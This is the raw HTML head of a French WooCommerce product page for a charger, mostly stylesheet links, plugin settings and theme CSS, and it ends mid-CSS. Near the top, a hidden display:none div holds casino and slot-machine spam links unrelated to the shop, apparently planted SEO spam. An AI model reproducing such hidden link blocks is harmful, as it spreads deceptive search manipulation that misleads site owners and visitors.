<link rel='stylesheet' id='photoswipe-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/mmenu-light.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-stylesheet-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.cjl-info.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4886d27d6e83ba8ada2a325657da4dea","fragment_name":"wc_fragments_4886d27d6e83ba8ada2a325657da4dea","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.cjl-info.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cjl-info.com/wp-json/wp/v2/product/1816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cjl-info.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.cjl-info.com/produit/chargeur-potrans-wd480901000v-9v-1a/" />
<link rel='shortlink' href='https://www.cjl-info.com/?p=1816' />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="PAUkYqQ-a-dMS_Xk1OjMHz8B_UMBtN89WALBS3TKBd4" />
<div style="display:none;">
<h3>Liste des casinos en dordogne</h3>

<p>	
<ol>
    <li>
        <a href="https://www.cjl-info.com/archives/jeux-gratuits-machine-%C3%A0-sous/">Jeux Gratuits Machine &agrave; Sous</a>: Avec le blackjack, la situation n'est pas moins compliquée et le craps ne fait pas partie des jeux les plus populaires parmi les fans russophones.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/slots-machine-gratuits/">Slots Machine Gratuits</a> - Elle est capable du pire comme du meilleur.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/code-promo-assurance-banque-casino/">Code Promo Assurance Banque Casino</a>: Comme nous l'avons indiqué précédemment, il est impératif que vous compreniez les règles qui accompagnent chaque machine.
    </li>
</ol>
</p>

<h3>Jeux de machines à sous en ligne gratuites pas de dépôt</h3>

<p>
    <dl>
  <dt><a href="https://www.cjl-info.com/archives/casinos-en-ligne-les-plus-de-confiance-aucun-d%C3%A9p%C3%B4t-de-d%C3%A9p%C3%B4t/">Casinos En Ligne Les Plus De Confiance Aucun D&eacute;p&ocirc;t De D&eacute;p&ocirc;t</a></dt>
    <dd>Le fournisseur dit explicitement que même les paris penny sont admissibles à un jackpot.</dd>
  <dt><a href="https://www.cjl-info.com/archives/machines-%C3%A0-sous-r%C3%A9alistes/">Machines &agrave; Sous R&eacute;alistes</a></dt>
    <dd>Cependant, les casinos en ligne ne se limitent pas aux bonus et promotions.</dd>
    <dd>Je joue principalement sur mobile et c'est un bon.</dd>
</dl>
</p>

<h3>Machines à sous libres n ° d'inscription ou de téléchargement</h3>

<p>
<a href="https://www.cjl-info.com/archives/magik-casino-no-deposit-bonus/">Magik Casino No Deposit Bonus</a></br>
La plupart des grands fournisseurs offrent un style distinct dans leurs graphiques, leurs thèmes et leurs tours de bonus, de sorte que beaucoup de gens choisissent en fonction de raisons de gameplay, tandis que d'autres s'habituent à la volatilité et aux taux de paiement des jeux.</br>
<a href="https://www.cjl-info.com/archives/casino-jeu-gratuits/">Casino Jeu Gratuits</a></br>
Il y a aussi un jeu de blackjack en direct qui vous permet d'utiliser la stratégie pour essayer de battre le.</br>
<a href="https://www.cjl-info.com/archives/bigfish-casino-no-deposit-bonus/">Bigfish Casino No Deposit Bonus</a></br>
</p>



</div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css" id="envo-ecommerce-header-css">
            	
                                .site-title a, 
                    .site-title, 
                    .site-description {
                        color: #000000;
                    }
            	
            </style>
            <link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Theme Name: Envo eCommerce
Theme URI: https://envothemes.com/free-envo-ecommerce/
Author: EnvoThemes
Author URI: https://envothemes.com/
Description: Envo eCommerce is a fast, clean and modern-looking responsive free WooCommerce theme for WordPress. This theme supports popular page builders like Elementor, KingComposer, Beaver Builder, SiteOrigin, Thrive Architect, Divi, Brizy, Visual Composer, etc. The theme is responsive, super fast, SEO friendly, WPML and RTL ready. Documentation: https://envothemes.com/docs/docs/envo-ecommerce/ Theme demo ready to import: https://envothemes.com/envo-ecommerce/
Version: 1.1.1
Tested up to: 5.8
Requires PHP: 5.2.4
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl.html
Tags: one-column, two-columns, full-width-template, right-sidebar, custom-background, custom-menu, custom-header, editor-style, featured-images, translation-ready, custom-logo, threaded-comments, footer-widgets, rtl-language-support, blog, e-commerce
Text Domain: envo-ecommerce
*/

/* WordPress Core */
.gallery-caption {
    font-weight: bold;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
img.alignnone {
    max-width: 96%;
    height: auto;
    width: auto;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 13px;
    line-height: 17px;
    margin: 0;
    padding: 10px 0 0 0;
    color: #000;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}
iframe,
embed {
    max-width: 100%;
}
img {
    max-width: 100%;
    height: auto;
}
.sticky,
.bypostauthor {}
table { 
    width: 100%; 
    border-collapse: collapse; 
}
th { 
    font-weight: bold; 
}
td, th { 
    padding: 6px; 
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
html {
    -ms-overflow-x: hidden;
    overflow-x: hidden;
    overflow-y: scroll;
}
body {
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    padding: 0;
    color: #404040;
    font-weight: 300;
    line-height: 1.6;
    font-size: 18px;
    word-wrap: break-word;
}
a, a:active, a:hover, a:focus {
    text-decoration: none;
    color: #075cfd;
}
h1, h2, h3, h4, h5, h6 {
    word-wrap: break-word;
    font-weight: 700;
    letter-spacing: -.02em;
}
.page-header a {
    border-bottom: 0;
    color: #000;
}
a:active {
    border-bottom: none;
}
.main-container {
    background-color: #fff;
}
.navbar-nav li.fa {
    display: block;
    position: relative;
}
.menu-description {
    font-size: 9px;
    padding: 2px 4px;
    margin: 0 3px;
    line-height: 10px;
    left: calc(100% - 25px);
    background: #FFC107;
    color: #000;
    position: absolute;
    border-radius: 1px;
    line-height: normal;
    top: 5px;
    margin: 0 3px;
    font-weight: 700;
    display: inline-table;
    word-break: keep-all;
    overflow-wrap: unset;
    width: max-content;
    z-index: 9;
}
.menu-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #ffc107;
    left: 3px;
    bottom: -4px;
}
.dropdown-menu .menu-description {
    position: relative;
    display: inline;
    left: 0;
    top: -2px;
    margin: 5px;
}
.dropdown-menu .menu-description:after {
    display: none;
}
@keyframes showup {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@media (min-width: 600px) and (max-width: 782px) {
    .admin-bar #my-menu {
        top: 46px;
    }
}
@media (min-width: 768px) {
    li.menu-item-has-children>a:before {
        font-family: "FontAwesome";
        content: "\f107";
        margin-left: 10px;
        font-size: 15px;
        right: 2px;
        position: absolute;
    }
    li.menu-item-has-children>a.dropdown-item:before {
        right: 6px;
    }
    li li ul.dropdown-menu {
        left: 100%;
        top: 0;
    }
    .navbar-right li li ul.dropdown-menu {
        left: auto;
        right: 100%;
    }
    .navbar-nav > li > a {
        padding-top: 20px;
        padding-bottom: 20px;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
    }
    .open > .dropdown-menu {
        height: auto;
        visibility: visible;
        opacity: 1;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
        visibility: hidden;
    }
    .navbar-nav li:hover > .dropdown-menu{
        visibility:visible;
        border-radius: 0;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        opacity: 1;
    }
    #site-navigation .container{
        padding-left: 0;
        padding-right: 0;
    }
    .navbar-default .navbar-nav > .active > a,
    .navbar-default .navbar-nav > .active > a:hover,
    .navbar-default .navbar-nav > .active > a:focus,
    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:hover,
    .navbar-default .navbar-nav > .open > a:focus {
        background-color: transparent;
    }
    .menu-container {
        width: 100%;
    }
    .menu-item-has-children li.fa:before {
        top: 6px !important;
    }
    .navbar-center {
        width: 100%;
        text-align: center;
    }
    .navbar-center > li {
        float: none;
        display: inline-block;
    }
    .header-cart.float-cart {
        position: fixed;
        top: 15%;
        right: 6px;
        z-index: 998;
        animation: showup 1s;
        padding-right: 0;
    }
    .header-cart.float-cart a.cart-contents {
        padding: 20px 5px 8px 5px;
        width: 86px;
        height: 86px;
        float: none;
        background: rgba(255, 255, 255, 1);
        position: relative;
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        display: block;
    }
    .header-cart.float-cart a.cart-contents i {
        color: #252424;
    }
    .float-cart .header-cart-block:hover ul.site-header-cart {
        right: 0px;
        top: 55px;
    }
    .float-cart .amount-cart {
        display: block;
        background: transparent;
        margin: 0;
        font-size: 11px;
        line-height: 14px;
        margin-top: 5px;
    }
    .float-cart .amount-cart:before {
        display: none;
    }
    .header-my-account.float-login a {
        position: fixed;
        top: 20%;
        right: 6px;
        z-index: 997;
        animation: showup 1s;
        left: auto;
        margin-top: 60px;
        float: none;
        padding: 8px;
        background: rgba(255, 255, 255, 1);
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        width: 86px;
        height: 86px;
        line-height: 66px;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
    }
    .site-branding-logo, .site-branding-text {
        float: left;
        margin-right: 10px;
    }
}
@media (min-width: 600px) {
    .admin-bar #site-navigation.shrink {
        top: 32px;
    }
}

@media (max-width: 767px) {
    .menu-item .menu-description {
        left: inherit;
        top: -3px;
        font-size: 9px;
        padding: 2px 4px;
        margin: 0 3px;
        line-height: 10px;
        background: #FFC107;
        color: #000;
        display: inline;
        border-radius: 1px;
        line-height: normal;
        margin: 0 5px;
        font-weight: 700;
    }
    .menu-item .menu-description:after {
        display: none;
    }
    .heading-row {
        flex-wrap: wrap;
    }
    .site-branding-text, .site-branding-logo {
        text-align: center;
        margin-bottom: 15px;
    }
    div#my-menu {
        z-index: 99999;
        overflow: hidden;
    }
    .mm {
        opacity: 0;
        visibility: hidden;
    }
    .mm.mm--open {
        opacity: 1;
        visibility: visible;
    }
    #my-menu .navbar-nav > li > a {
        display: block;
        max-height: 60px;
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu > li > a {
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu {
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        opacity: 0;
        visibility: hidden;
    }
    #my-menu .dropdown-menu.mm--open {
        opacity: 1;
        visibility: visible;
    }
    .open-panel {
        width: 32px;
        height: 32px;
        position: absolute;
        top: 10px;
        right: 20px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .5s ease-in-out;
        -moz-transition: .5s ease-in-out;
        -o-transition: .5s ease-in-out;
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .brand-absolute {
        position: relative;
        right: 20px;
        padding: 0;
        bottom: -30px;
        font-size: 11px;
        float: right;
        display: inline-block;
        height: auto;
        width: 32px;
        text-align: center;
        line-height: 13px;
        margin-top: 5px
    }
    .mobile-canvas {
        float: left;
    }
    .open-panel span {
        display: block;
        position: absolute;
        height: 3px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .25s ease-in-out;
        -moz-transition: .25s ease-in-out;
        -o-transition: .25s ease-in-out;
        transition: .25s ease-in-out;
    }
    .open-panel span:nth-child(1) {
        top: 0px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(2) {
        top: 9px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(3) {
        top: 18px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel.open span:nth-child(1) {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        top: -2px;
        left: 3px;
    }
    .open-panel.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .open-panel.open span:nth-child(3) {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
        top: 21px;
        left: 3px;
    }
    .mobile-cart .header-cart,
    .mobile-account .header-my-account {
        position: relative;
        float: right;
        display: block;
        top: 0;
        left: auto;
        margin-top: 0;
        padding: 15px 5px;
        margin-right: 0;
        right: 30px;
        line-height: initial;
    }
    .top-bar-section .widget {
        text-align: center !important;
    }
}
.dropdown-menu > li > a {
    border-bottom: 0;
    padding: 5px 20px 5px 10px;
}
#site-navigation {
    min-height: 60px;
}
.navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
.dropdown-submenu {
    position: relative;
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: #fdb907;
}
.navbar-toggle {
    border: 1px solid #ccc;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ccc;
}
.navbar-nav > li > a {
    border-bottom: 0;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    max-height: 60px;
}
.nav > li.active > a:after, .current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #fdb907;
}
.top-bar-section {
    background-color: #222;
    color: #fff;
    padding: 5px 0;
    font-size: 14px;
}
.top-bar-section .widget, .top-bar-section p {
    margin-bottom: 0;
}
.top-bar-section .widget:nth-child(3n-1){
    text-align: center;
}
.top-bar-section .widget:nth-child(3n) {
    text-align: right;
}
article {
    clear: both;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.archive-page-header h1 {
    margin: 0;
    padding-bottom: 25px;
}
.updated:not(.published) {
    display: none;
}
.space-right {
    margin-right: 10px;
}
.main-content {
    float: left;
    width: 100%;
}
.page-header {
    width: 100%;
    margin: 20px 0;
    text-align: center;
}
.page h1.single-title {
    margin-bottom: 15px;
}
h1.single-title {
    margin: 0;
}
.single-head {
    clear: both;
    margin-bottom: 10px;
}
.single-entry-summary, .entry-footer {
    margin-top: 15px;
    width: 100%;
    clear: both;
}
.single-content.row {
    margin-bottom: 60px;
}
.tagcloud a {
    font-size: 15px !important;
    padding: 0px 6px;
    border: 1px solid;
    display: inline-block;
    margin-bottom: 5px;
}
input, textarea {
    background-color: #fff;
    padding: 8px;
    color: #464a4c;
    border-radius: 0;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #bbb;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: block;
    width: 100%;
}
.radio, .checkbox {
    display: inline-block;
}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    position: relative;
    margin-left: 0;
}
select {
    max-width: 100%;
    padding: 5px;
    color: #000;
}
#respond .comment-form-url,
#respond input {
    width: 100%;
    float: left;
}
#respond input[type="radio"],
#respond input[type="checkbox"] {
    width: auto;
    float: left;
    margin-right: 10px;
}
#respond .comment-form-author,
#respond .comment-form-email {
    width: 50%;
    float: left;
}
#respond .comment-form-author {
    padding-right: 5%;
}
#sidebar {
    display: inline-block;
    max-width: 100%;
}
.page-area {
    padding-top: 15px;
}
.widget {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    margin-bottom: 20px;
    position: relative;
}
.homepage-area .widget {
    margin: 0;
    padding: 0;
}
.widget ul {
    padding-left: 0;
    list-style-type: none;
}
.widget li > ul {
    padding-left: 15px;
}
.widget ul li {
    margin: 4px 0px 0px;
    padding: 0px 0px 4px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.widget ul li:last-child {
    border-bottom: none;
}
.widget-title {
    font-size: 18px;
    position: relative;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
    text-transform: uppercase;
    display: block;
    text-align: center;
}
title:before, .widget-title:after {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    background-color: #e2e2e2;
    left: 0;
    right: 0;
}
.widget-title h3 {
    font-size: 18px;
    position: relative;
    color: #404040;
    padding: 10px 20px;
    margin: 0;
    line-height: 18px;
    display: inline-block;
    background-color: #fff;
    z-index: 1;
    font-weight: 300;
    border: 1px solid;
    border-color: transparent;
    -webkit-transition: border-color 0.7s ease;
    transition: border-color 0.7s ease;
}
.widget:hover .widget-title h3 {
    border-color: #e2e2e2;
}
h1.site-title, .site-title {
    margin: 0;
    padding: 0;
    font-size: 28px;
    line-height: 32px;
    word-wrap: break-word;
    font-weight: 700;
    color: #000;
    letter-spacing: -.02em;
}
.site-description {
    font-size: 15px;
    line-height: 22px;
    margin: 0;
    position: relative;
    display: inline-block;
}
.site-branding-logo a {
    border: none;
    z-index: 99;
    position: relative;
}
.site-branding-logo img {
    width: auto;
}
.site-branding-text {
    z-index: 99;
    position: relative;
}
.site-heading {
    padding-left: 15px;
    padding-right: 15px;
}
.site-heading-sidebar p {
    margin-bottom: 0;
}
.site-heading-sidebar .widget {
    margin-bottom: 8px;
    font-size: 80%;
}
.navbar {
    margin-bottom: 0;
}
.main-menu {
    position: relative;
}

#site-navigation.shrink {
    min-height: 50px;
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
    background-color: #ffffff;
    -webkit-box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    border: none;
}
#site-navigation {
    background-color: #ffffff;
    border-top: 1px solid #e2e2e2; 
    border-bottom: 1px solid #e2e2e2;
    border-left: none;
    border-right: none;
}
#site-navigation, nav a {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #000;
    border-radius: 0;
}
#site-navigation .container {
    position: relative;
}
.featured-thumbnail {
    width: 100%;
    position: relative;
}
.featured-thumbnail img {
    width: 100%;
    text-align: center;
}
.single-page-header {
    color: #fff;
    font-size: 44px;
    font-weight: 700;
}
nav.navigation.pagination {
    text-align: center;
    width: 100%;
    clear: both;
    margin: 20px 0;
}
nav.navigation.pagination .nav-links a, nav.navigation.pagination .current {
    padding: 5px 10px;
    border: none;
    border-radius: 0;
    position: relative;
    z-index: 1;
    border: 1px solid #b5b5b5;
}

nav.navigation.pagination .current {
    color: #fff;
    background-color: transparent;
}

#content-footer-section {
    background-color: #1e1e1e;
    color: #ffffff;
    padding: 15px;
    clear: both;
}
#content-footer-section .news-item h2 a {
    color: #fff;
    font-weight: 300;
}
#content-footer-section .widget-title h3 {
    background-color: #1e1e1e;
    color: #fff;
}
#content-footer-section .posted-date, 
#content-footer-section .comments-meta, 
#content-footer-section .comments-meta a {
    position: relative;
    color: #cacaca;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.footer-credits {
    background-color: #1e1e1e;
    clear: both;
}
.footer-credits-text {
    padding: 20px 0;
    color: #fff;
}
.site-header {
    padding: 30px 0;
    background-color: #fff;
}

.taxonomy-description {
    margin-bottom: 20px;
}
.single-footer.row {
    clear: both;
}
/* Search styling */
.header-search-form {
    position: relative;
    display: inline-block;
    width: 100%;
    border: 1px solid;
    border-radius: 3px;
    border-color: #d9d9d9;
    height: 42px;
    background-color: #fff;
}
select.header-search-select {
    width: 35%;
